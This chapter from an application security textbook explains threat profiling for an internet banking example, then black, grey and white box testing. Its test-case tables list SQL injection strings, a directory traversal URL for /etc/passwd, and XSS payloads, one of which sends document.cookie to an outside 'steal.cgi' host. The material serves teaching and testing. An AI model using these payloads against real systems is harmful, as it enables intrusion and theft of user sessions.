
In Chapter 7 we discussed the approach of integrating security requirement analysis, design, implementation and testing into the software development lifecycle stages. In this chapter we will discuss the process of identifying threats to the application and using them in different security testing methods.
Studying the motivations and methods of an adversary is the first step in designing a secure application. The goals and motivations of an adversary are treated as the threats to the application. The structured process of identifying and documenting all possible security threats is called threat profiling. The justification for implementing an application security feature is derived from the potential business impact arising from an identified threat exploiting an identified vulnerability.
Examples of security threats in an online banking application include ‘transferring funds from other user’s bank accounts to an account of his/her choice’ and ‘ordering a demand draft without paying for it’. In an e-commerce application, the adversary may want to change the listed price and buy merchandise at a lower price. So, looking at the application from the adversary’s perspective will help developers to design adequate controls to protect the system from all potential threats.
The following table lists examples of threats to an internet banking application and an e-commerce application.
Table 13. Examples of threats in internet banking and ecommerce applications
Threats to an internet banking application | Threats to an e-commerce application |
|---|---|
An adversary accesses another user’s bank account without username and password | An adversary access other users’ accounts and changes passwords |
An adversary changes password of other users | An adversary views/modifies other users’ personal information such as email addresses, delivery addresses, contact numbers, etc. |
An adversary misleads users into visiting a malicious webpage thereby conducting phishing attacks | An adversary views/modifies payment settings (payment method) of other users |
An adversary uploads malicious files and executes them on the web server | An adversary views shopping cart items/orders of other users |
An adversary modifies his own bank statement and creates a fake one | An adversary makes unauthorised changes to price and discount of any item |
An adversary modifies address of other users | An adversary mails other users’ wish lists to strangers |
An adversary stops cheque payment of another user | An adversary makes payments using other users’ accounts |
As we discussed previously, threat profiling is the process of identifying and listing an adversary’s goals. Towards that end, we first need to view the application from an adversary’s perspective. An adversary’s view of the application is certainly different from that of the software developer. The software developer sees the application as a set of features and services. The adversary sees the same application as an opportunity to commit fraud.

An exhaustive and complete threat profile can only be created by analysing the application’s features, business functions, entry points and user characteristics. We use a four-step approach of ‘Ask’, ‘Spot’, ‘Write’ and ‘Refine’ to develop threat profiles.
Ask: Find answers for the questions ‘Who are the users of the application?’, ‘What does the application do?’ and ‘What are the entry points to the application’.
Spot: Identify sensitive and business-critical information and actions handled by the application.
Write: Document the threats to the application.
Refine: Refine the documented threats to reflect the adversary’s perspective.
Ask: A sound understanding of the application and its functionality is required to develop threat profiles. Intended business features, user groups, roles and the application entry points are analysed and documented in this first step. For our internet banking application example, the key features are:
View user account balances through the browser
View monthly account statements
View last year’s account statement
Down load monthly statements as .pdf file
Order new cheque books
Change mailing address and phone number
Change e-mail address
Make credit card payments
Order demand drafts or banker’s cheques and mail to an address provided by the user
Transfer money to another user account in the same bank
Transfer money between different accounts of the same user.
Review the feature list with the application owners and developers to ensure completeness. The application may have multiple types of user with different access privileges. Document all user groups and their assigned and authorised privileges.
The three types of user in the internet banking application are:
Non-transaction user: This user can only view the account balances and the last year’s account statement. The user can also change details such as his address, phone number and email address.
Transaction user: This user has complete access to all application features including account transfer, credit card payment and online draft request.
Customer support agent: The customer support agent can view the user details and account statements by entering the account number or user name. The agent can change the user details on the user’s behalf and a confirmatory email will be sent to the user.
There could be many ways of accessing the application, e.g. with the browser, from a dedicated console and by telephone through interactive voice response. These different access methods are called application entry points. Users can access the Internet banking application from the Internet using the browser, from the bank console and the agent can access the application through a separate application module installed only at the bank. The methods used by an adversary to compromise the application will vary based on the entry point used, so it is essential to understand each entry point – its characteristics and the extent of access possible.
Spot: All data used and stored by the application need not be business-sensitive. Only some data is valuable to the adversary. Identify the data displayed or stored by the application and list them by their sensitivity. Also identify the specific function that uses the data. This process will enable the developers to design adequate controls and to protect them. This will also help the quality assurance (‘QA’) team to do targeted testing of controls for sensitive assets. The most sensitive data and assets in our internet banking example are: username and password, user account balance information, user credit card details, monthly statements, email and mailing address.
Write: Once all the functions, assets and their sensitiveness are identified, look at the application from an adversary’s point of view. List the goals of an adversary for your application.
The simplest way to do this is to visualise a user with one privilege level accessing data he is not authorised to, and performing operations he is not privileged for:
An adversary views the account statement of other users
An adversary views the password of other users
An adversary transfers funds from others’ accounts to his own account
An adversary pays bills using another user’s account.
Prioritise them based on their impact on the application. This is best done by a cross-functional team of application users, application owners, developers and QA engineers. Normally the developer’s view of the application is biased towards the legitimate services offered by the application and its functionalities. But an adversary’s goal will always be to bypass the controls and use the legitimate application functions for his own benefits.
In our internet banking application example, here are the categories of threat we might identify:
Login/authentication and system related threats
Threats related to ‘Draft’ issuing
Threats related to ‘Account statements’
Threats related to ‘Bill payment’
Threats related to ‘Cheque book ordering’
Threats related to ‘Fund transfer and transaction’
Threats related to account and ‘Account details’.
We could prioritise these threats based on our assessment of the impact they will have if they are successful and on the likelihood of their being executed. However, the nature of application attacks, many of which are automated, means that we should seek to identify and close as many vulnerabilities as possible, before they are exploited by a threat.
Refine: Review the threats and refine their description. For example, a threat to an internet banking application is ‘An adversary “views” account details of other users’. This can be refined to ‘An adversary steals the account statement’. This helps us understand the threat in technical terms.
The threat profile is an input to design the security controls for the application. The developers design the application and its security controls to combat the threats the application faces. At different software development stages, independent reviews and testing are required to ensure that the controls are adhered to.
Based on the extent of access provided to the testing team, there are three different methods of application security testing: black box testing, grey box testing and white box testing.

Testing the application with no information about its features is called black box testing. In a black box security test, the testing team is provided only with the installed application or the URL of the application. Login accounts and details of functionality are not provided to the testing team. This type of testing is called black box testing, because the testing team has no prior information about the software when they start the testing. The process followed in a black box test is shown in Figure 12.
The threat profile is not created as there is little or no information available about the application. The testing team will have to use different testing methods to expose weaknesses in the application as well as in the operating system and databases. The number of security holes found through a black box test is usually few in number.

Infrastructure testing: In many instances, the adversary exploits security weaknesses in the underlying infrastructure to gain access to the application. For example, the adversary can exploit a weakness in the database and change the user name and password stored in the database. Standard vulnerability scanning tools can be used for identifying weaknesses in the application operating system, web server, databases and other standard applications installed on the server. Some of the vulnerability scanning tools used in this phase include: Nessus, Metasploit, Qualys, Xscan, Nikto, MD-webscan and Dirb.
Application security testing: In black box testing, the application testing is limited to the access provided to the tester. For example, the testing team will not have access to the fund transfer feature in an internet banking application. So a potential security flaw in the fund transfer process will not be exposed in the black box test.
Different types of testing, related to the security attacks we identified earlier, that can be done in black box testing are:
SQL injections: These tests are focused on verifying the way in which applications use the user input. The testing team will try out different inputs to check whether they can modify or access the database by injecting special input into the user fields. Detailed testing methods and test cases are discussed in ‘Grey box testing’, below.
Directory traversal: Adversaries can exploit insecure input validations in the application to access system files or information stored in the server. For example, the following URL request may give access to the password file:
http://test.com/getProfile.jsp?item=./././etc./passwd
Different variations of the directory traversal test cases can be found in the ‘OWASP testing guide’ available at www.owasp.org.
Cross-site scripting: An adversary can exploit cross-site scripting weakness in a web application to steal information from a user’s computer. Details of XSS testing techniques are explained in the ‘Grey box testing’ section of this chapter, below.
Error generation: The testing team can try to create different types of application error message by giving unexpected inputs to the application. These error messages may reveal critical application information that may be useful in carrying out other types of exploit.
Encryption and access control: The strength of access control measures such as password lock out, password retry and forgot password should be tested in the black box testing.
Most of the application security tools such as Paros, Burp-Proxy, Cenzic, SPI Dynamics, NT Objectives and Sanctum cover these test cases.
Grey box testing is an informed testing method compared to black box testing. In grey box testing, the testing team is provided with details of the application, including application features, functionality and architecture. Access to all application features based on access privileges of different user groups is also provided to the testing team. The seven steps in a grey box test are shown in Figure 13.
Identify threats to the application: In this phase the threat profile is created if it is not already available. The testing team study the application’s function and features in detail.
Technical architecture study: Understanding the technical architecture is essential to grey box testing. The user authentication mechanism, different application components, interfacing with external systems, user session tracking and database interfaces have to be studied. The architecture is deduced by studying the traffic between client and server.
Analyse application parameters: Web applications use multiple parameters or variables for exchanging information with the web server. For example, in our internet banking application for transferring funds from one account to another, the variables used are session ID, source account number, beneficiary account number, amount and the transfer date. For each application function, the testing team lists the parameters used. The parameters can be analysed from the client side source code or more easily by intercepting the communication between the browser and the web server with a web proxy editor. We discussed web proxy editors in Chapter 6.

Web proxy editors are tools that can intercept the messages between the browser and the web server. Additionally, they allow testers to review and modify requests created by the browser before they are sent to the server, and to review and modify responses returned from the server before they are received by the browser. WebScarab[51] and Paros[52] are two popular web proxies that can intercept both HTTP and HTTPS communication. Figure 15 shows a screen shot of Paros web proxy in action, intercepting the yahoo mail login session. The login=‘username’ and hashed password is highlighted in the screen shot.


Map application parameters to threats: Once the parameters for all functions are identified, these parameters have to be mapped to the specific threats from the threat profile. An adversary manipulates these parameters to realise the corresponding threats. Transferring money from an unauthorised account is a threat in our internet banking application. To realise this threat, the adversary will manipulate the source account number and give an account number of his/her choice. Complete mapping of threat to application parameters ensures that all possible ways of parameter manipulation are covered in the test.
Develop test cases: The team prepares test cases for each threat. The cases identify different techniques for exploiting the threats with specific values and ranges of values for each parameter. The tools and procedures for conducting each test case are identified in the test cases.
Execute test cases: In this phase the test cases are executed one by one as per the documented test cases and results are recorded with screen shots and other evidences.
Reporting and documentation: All vulnerabilities found in the application are documented. The report should have sufficient information and step-by-step instruction for the development team to recreate the exploit scenario in their development environment. An experienced test team can suggest good solutions that take into consideration the risk level of the finding.
Authentication tests: Login using a user name and password is the basic access control mechanism in almost all applications. In publicly accessible internet applications, this is the first and probably the only access control feature. Table 14 lists the test cases to be executed at a minimum for authentication testing:
Table 14. Authentication test cases
Authentication tests |
|---|
Are blank passwords disallowed? |
Is password complexity enforced? |
Is SSL enabled on login and change password pages? |
Are all sensitive pages going over SSL? |
Are unauthorised pages accessible through URL manipulation? |
Is the password staying in memory after logoff? |
Is ‘Auto complete’ disabled for user name and password? |
Is ‘Forgot password’ implemented securely? |
Does ‘Change password’ function require old password? |
Is a warning provided for ‘Remember me’ option? |
Does ‘Remember me’ store password in plain text? |
Is password change enforced on first login? |
Is re-authentication required for critical transactions? |
Is password guessing blocked? |
An adversary may send data in an unexpected format or submit a completely different type of data. Normally the application developer completely trusts the user and processes the input without verification. An adversary can construct his input to create havoc with the application. There are different variations and methods of attack used by adversaries to exploit the input validation weaknesses. ‘Buffer overflow’[53] is a type of input validation attack that is successfully used by hackers on popular applications and operating systems. The most common attacks on weak input validation in web applications are reviewed here.
SQL injection: We demonstrated the SQL injection attack in Chapter 6. Here, we look at how to test for SQL injection.
All user input fields that are part of SQL queries or input to database functions are potential candidates for SQL injection attacks. Application security testing should ensure that all fields are tested for SQL injection.
Table 15. SQL injection test cases
Test cases | Remarks |
|---|---|
Use the string ‘ or 1=1;-- as the input to user fields | After entering the string observe the application. If the application accepts the inputs and completes the intended activity without any error messages, this field is a potential candidate for more complex SQL injection attacks. |
Use the string ‘; wait for delay 00:00:30-- in the input field | This test is specific to MS SQL databases. After entering this string observe the application to see whether the application responds immediately or after 30 seconds. If the application responds after 30 seconds, the input field is vulnerable to SQL injection attacks. |
Use the character ‘ in the input fields | Observe the application after entering the input. If the application displays database error messages, the field is vulnerable to SQL injection attacks. |
Use the string ‘AND ‘1’=‘1 as part of a URL query statement | Use this in web pages where a particular value is searched in the database. For example:http://xyz.com/search.jsp?ID=ID5 |
Form the malicious URL as: http://xyz.com/search.jsp?ID=ID5‘ AND ‘1’=‘1 | If this query returns the same page, then it shows the existence of SQL injection. As the AND statement becomes true the same catalogID will be returned as requested. |
Cross-site scripting (XSS): we first saw XSS in Chapter 6. In this chapter, we see how to test for XSS. Any input field that accepts a user’s input and then creates dynamic pages containing that input is a candidate for XSS attacks. All such user input fields should be tested for possible XSS attacks.
Table 16. XSS test cases
Test cases | Remarks |
|---|---|
Use <script>alert(‘xss’);</script> in the input field | If a message box with the phrase ‘xss’ pops up, the application is vulnerable to XSS attacks. |
Read browser cookie of a user: Use the input: <script> alert(document.cookie); </script> | If the cookie for the website is shown as a message box, then the application is vulnerable to XSS attacks. |
<SCRIPT> location.href=‘http://10.1.1.1/cgibin/steal.cgi?’+ escape(document.cookie); </SCRIPT> | This script will send the user’s cookies to another website. |
Variable manipulation: all parameters passed to the application through the input fields should be tested for their boundary conditions and data validation. For example, date fields, price fields, and year/age fields should be tested with invalid, above/below range values. In web applications, the input validation may be implemented at the client side code, but may not be validated again at the server side. Proxy editors, such as ‘Paros’ and ‘WebScarab’, should be used for intercepting browser traffic and changing the parameter values.
Web applications use a session object to track each user’s session. Variables stored in the session object hold information about the user and are available to all web pages of the application. Normally a unique string called the session ID is used for tracking and identifying individual user sessions. For example: in the URL below the session ID (in bold) is used to track the user sessions:
http://www.ixy.com/(S(xh4dfp2n4zmke1bbr))/Asset.aspx
An adversary can manipulate the session IDs in many ways to get unauthorised access to the application. The application security testing should cover the following session ID test cases:
Table 17. Session management test cases
Session management tests |
|---|
Is the session ID predictable or is it random? |
Is the session ID sent in plain text? |
Does the session ID expire after a period of inactivity? |
Is session ID stored in persistent cookies? |
Is a new session ID generated after login? |
Does session ID expire when logged out? |
Is session ID invalidated on spotting suspicious requests? |
Does the application have a valid session ID to user mapping? |
Is any sensitive information sent in requests to external sites? |
Internet browsers provide many user-friendly features such as history, cache and remember passwords. These are useful features but an adversary can misuse them to compromise the application. For example, the remember password[54] feature stores user name and password in plain text format in the browser. For an adversary it is easier to steal the user name and password directly from a machine by exploiting other vulnerabilities not related to the application.
Table 18. Browser-related test cases
Test cases | Remarks |
|---|---|
Resubmission of user name and password after logout. | After logout, click the browser back button to go back to the web page immediately after successful login and click the refresh button. Check whether the username and password are resubmitted by intercepting browser traffic. |

Password capture from memory after logoff | Check if the username and password are present in the browser memory after user logout. Process memory viewers such WinHex (figure 17) can be used for searching the browser memory. |
Sensitive URLs in browser history | Check whether it is possible to access any sensitive information by accessing the web page from the browser history. |
Caching of web pages | Check if web pages containing sensitive information are cached by the browser. |
Warning for ‘Remember me’ feature of the application | Check if the application warns the user against enabling the ‘Remember me’ feature of the application. |
Storage of the password in ‘Remember me’ feature | Check whether the password is being stored securely in the client machine if the application remembers the password or the browser prompts for remembering the password. |
In white box testing, the test team has knowledge of the inner working of the application and access to all documentation and the source code. The testing activities in white box testing include analysis of the design, the coding practices, the implementation logic, and the security features. It also includes the review of exception and error handling methods and of critical source code segments. The security code review process validates whether the implementation adheres to the design and reveals any exploitable vulnerabilities in the code. The standard white box security testing process has seven steps:
Study the application: Effectiveness of white box testing is heavily dependent on the test team’s understanding of the application’s inner working, its features, design, logic flow and the code base. In system study the test can follow different methods to get the required information and understanding about the application:
Application design and feature walkthrough with the development team.
Reading and review of application requirement specification.
Reading and review of design documents.
Code walkthrough with the development team.
At the end of the system study phase, the test team typically has the following information:
List of key application features that may have security impact.
Good understanding of application design and high level design documents.
Application interfaces with external systems and networks.
User interfaces for different application roles (users, administrators, auditors, managers, etc.).
Database, application server, web server deployment details.
Create a threat profile: Follow the same threat profiling process we have already discussed for black box testing and also identify all the threats to the application.
Study the source code layout: The test team needs a good understanding of the source code for manual code review. The objective of this step is to familiarise oneself with the code – the different modules, the user interface forms, the folder structure, the key source files and the names of the classes. The study is conducted with the help of developers walking the testing team through the source files. At the end of this step, the testing team will have:
Code snippets from classes where the key security features have been implemented.
List of files and classes where interfacing with external systems has been implemented.
A list of files, registries and databases where information has been received from and stored by the application.
A list of form fields where critical user inputs are received and processed by the application.
Directory structure of source code.
Plan the review: Each threat from the threat profile is mapped to the specification, design, source code, database, data files and configuration settings. Security vulnerabilities can be introduced in any stage of the development process. For example, the development team may not have designed an online bidding application to prevent automated bidding. The testing team takes each threat and determines which work products (design documents, source code, files) need to be reviewed for the presence of that vulnerability. At the end of this step a threat mapping document is prepared.
Analyse the source code: A number of vulnerabilities might be introduced during the code creation phase. Security code analysis could be a tedious and time-consuming task if it is not done systematically. Developers can overlook the review process and then vulnerabilities go undetected into the installed application until it is exploited by an adversary or reported by the public. The testing team adopts both manual and automated source code analysis techniques. Both have their merits and demerits. We find a combination of automated and manual review to be the most effective.
Automated source code scanning: Source code scanning tools scan the source code for errors that are typically undetected by the compilers and are potential security risks. The results depend on the pattern or scanning rules used for scanning. In most tools, the pattern databases are configurable and the testing team can add new checks and rules. Typically the tools generate a list of non-compliant code and rate their risk levels. The team then manually goes through the reports and identifies the relevant findings. While the source code scanners detect static conditions and the most common types of issues in the codes, they cannot detect security issues in the business logic. For example: input validation issues such as SQL injection can be detected by a static analysis tool but a hole in the account transfer logic will not be detected by the tool. Source code scanners are good for covering static conditions in the source code and they ensure complete coverage of source code. Then the manual reviews can focus on security issues related to more complex issues such as authentication and business logic and limit the review to source code where these are implemented. The popular commercial source code scanners are Ounce Labs Prexis, Fortify and Klocwork.
Manual review: Manual reviews are effective for identifying vulnerabilities related to business logic, authentication, encryption, and interfacing with external systems, files and databases. Manual review is a time-consuming process and is not cost-effective to apply for the entire code base. It should therefore be limited to critical code segments and files identified in the planning stage.
Automated source code scanning tools have not yet matured to be capable of identifying application- or business logic-specific holes. But these tools are effective for exposing known or static holes specific to the platform.
A mix of automated and manual security review is therefore a practical and logical process for development managers: critical code segments are reviewed manually and the entire code base is scanned using automated tools to expose development platform-specific security threats.
Test the vulnerability: Based on the development stage during which the white box testing is conducted, the testing team can actually try to exploit the threats exposed in the review process. If the application is available for testing, standard grey box testing can be used to prove the validity of findings from the previous stages.
Report the findings: The threats identified in the various review stages should be documented. The vulnerable code snippets are included in the report. Wherever applicable the test team should suggest coding and design solutions.
[51] OWASP WebScarab Project: www.owasp.org.
[52] Paros: www.parosproxy.org.
[53] ‘Smashing the stack for fun and profit’ by Aleph One: http://doc.bughunter.net/buffer-overflow/smash-stack.html
[54] Palisade article: ‘Security Issues in “Remember Me” feature’, http://palisade.plynt.com/issues/2006Mar/remember-me-security.